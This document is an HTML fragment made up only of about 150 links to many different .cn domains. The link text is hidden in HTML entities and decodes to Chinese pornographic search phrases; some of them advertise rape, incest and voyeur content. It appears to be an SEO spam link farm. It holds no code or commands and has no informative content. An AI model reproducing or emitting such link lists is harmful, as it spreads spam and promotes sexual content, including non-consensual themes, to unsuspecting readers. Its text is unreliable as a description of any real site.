<a href="http://suanlou.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x7CBE;&#x54C1;&#x65E5;&#x672C;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E71;&#x4EA4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://k-star.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://gidue.cn" target="_blank">&#x8089;&#x5CB3;&#x75AF;&#x72C2;69&#x5F0F;&#x6FC0;&#x60C5;&#x7684;&#x9AD8;&#x6F6E;</a>|
<a href="http://fsqiyuan168.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://optlife.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://cpkj52.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leci-design.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://wuai77.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://npjq.com.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mwba.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://httpwww.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6821;&#x56ED;&#x81EA;&#x62CD;&#x90FD;&#x5E02;</a>|
<a href="http://fcsfw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://ezyjf.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://igepade.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://gootion.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dkbt.com.cn" target="_blank">&#x5927;&#x53C8;&#x5927;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://zkqu.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gkpa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fmur.cn" target="_blank">&#x6781;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7231;&#x6DA9;</a>|
<a href="http://yf263.cn" target="_blank">&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rwwlw.com.cn" target="_blank">69&#x9EC4;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://httpwww.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://locwid.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x5973;&#x4EBA;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://beeu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://zzhengtai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yikeji.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gp3000.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://uelpo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://cf5101.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://bjdflj.cn" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gryv.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://419fzl.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbvcdx.cn" target="_blank">91&#x4EBA;&#x4F53;&#x89C6;&#x9891;</a>|
<a href="http://iakyc.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://gaokao960.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35</a>|
<a href="http://btyd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x53EF;&#x4E50;&#x89C6;&#x9891;</a>|
<a href="http://ssshy.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dingood.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://vvwu.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;91&#x5B85;&#x7537;</a>|
<a href="http://51quan8.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x533A;&#x5BFC;&#x822A;</a>|
<a href="http://cothin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;...</a>|
<a href="http://yangshenggang.cn" target="_blank">&#x7CBE;&#x54C1;&#x7206;&#x4E73;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;AV</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mxforit.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://fsthm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://haohuajienengjiancai.cn" target="_blank">&#x56FD;&#x4EA7;&#x90AA;&#x6076;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://419fzl.cn" target="_blank">&#x5F3A;&#x5977;&#x6F02;&#x4EAE;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4F26;&#x7406;</a>|
<a href="http://ylhao123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://fnbhw.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://yjhcn.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kongtiao6.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://secureware.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://uobz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://rztianda.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxwwtp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://to327.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://ghuangjuan8.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://zhaohuihly.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://eefa.cn" target="_blank">&#x6B27;&#x7F8E;&#x5DE8;&#x5927;&#x9ED1;&#x4EBA;&#x6781;&#x54C1;&#x7CBE;&#x7537;</a>|
<a href="http://me-tec.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://hksrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x5C24;&#x7269;</a>|
<a href="http://dtdjy.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scannermax.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://octatech.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfrf.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gianoi.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x731B;&#x4E0D;&#x7528;&#x4E0B;&#x8F7D;</a>|
<a href="http://dataonion.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;a</a>|
<a href="http://mzry.com.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://jltrans.cn" target="_blank">24&#x5F0F;&#x6027;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zzjiancai.cn" target="_blank">&#x65E0;&#x7801;&#x5929;&#x5802;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV</a>|
<a href="http://ztzw.cn" target="_blank">&#x6210;&#x5728;&#x7EBF;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://1w2u.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://tex5.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://86470.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://sllmy.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://szdw-lions.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fciv.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x5E74;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://pwoh.com.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dztz-sc.com.cn" target="_blank">&#x4F26;&#x7406;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zebv.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://muaw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://ezfly.sh.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://searra-ditol.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://me3s.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://realgap.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baidu29.com.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://lichi.gz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://shanhen.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ditgibd.cn" target="_blank">&#x56FD;&#x4EA7;72av&#x56FD;&#x7247;&#x7CBE;&#x54C1;jk&#x5236;&#x670D;</a>|
<a href="http://halun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://xmfxjy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fhtb.com.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://zhucekuaijishi6.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://zgwstv.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://ztxyshgs.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuduna.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://yantai-hotel.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8272;av&#x8001;&#x719F;&#x871C;&#x81C0;av</a>|
<a href="http://mrbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x514D;&#x8D39;5388</a>|
<a href="http://link-ad.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ahczsy.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://badblog.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://matadors.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lufew.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x5185;&#x5C04;</a>|
<a href="http://fossstore.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://ruleng.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;99</a>|
<a href="http://mianfeiqiuzhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://in0514.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x4E00;&#x8DEF;&#x7EBF;&#x4E8C;</a>|
<a href="http://hksrm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://govlh.cn" target="_blank">&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://678unsh.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://iari.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sewz8.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x6309;&#x6469;&#x5077;&#x4EBA;a&#x7247;</a>|
<a href="http://qsmlxx.cn" target="_blank">&#x5973;&#x4EBA;&#x5341;&#x516B;&#x6BDB;&#x7247;A&#x7EA7;&#x5341;&#x516B;&#x5973;&#x4EBA;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://qnrfs.com.cn" target="_blank">&#x871C;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://myin.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://bjfeijipiao.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://digiyc.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x65E0;&#x7801;</a>|
<a href="http://63p.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x7EA7;&#x6BDB;&#x7247;&#x871C;&#x81C0;</a>|
<a href="http://176ll.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5FAE;&#x62CD;</a>|
<a href="http://zlisp.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://mlee.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://0838cs.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://my8858.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E45;&#x91D1;&#x56FD;&#x4EA7;&#x601D;&#x601D;</a>|
<a href="http://avrco.cn" target="_blank">&#x5C11;&#x5987;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://0wx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;AV&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://51sohouse.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x81C0;</a>|
<a href="http://txrwg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://eosu.com.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://30580.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://textnext.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://myorto.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtgpdp.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://st-bzj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://dnybz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x8001;&#x5987;&#x6027;&#x731B;&#x4EA4;</a>|
<a href="http://chi100.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x79D2;&#x64AD;</a>|
<a href="http://zg186.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
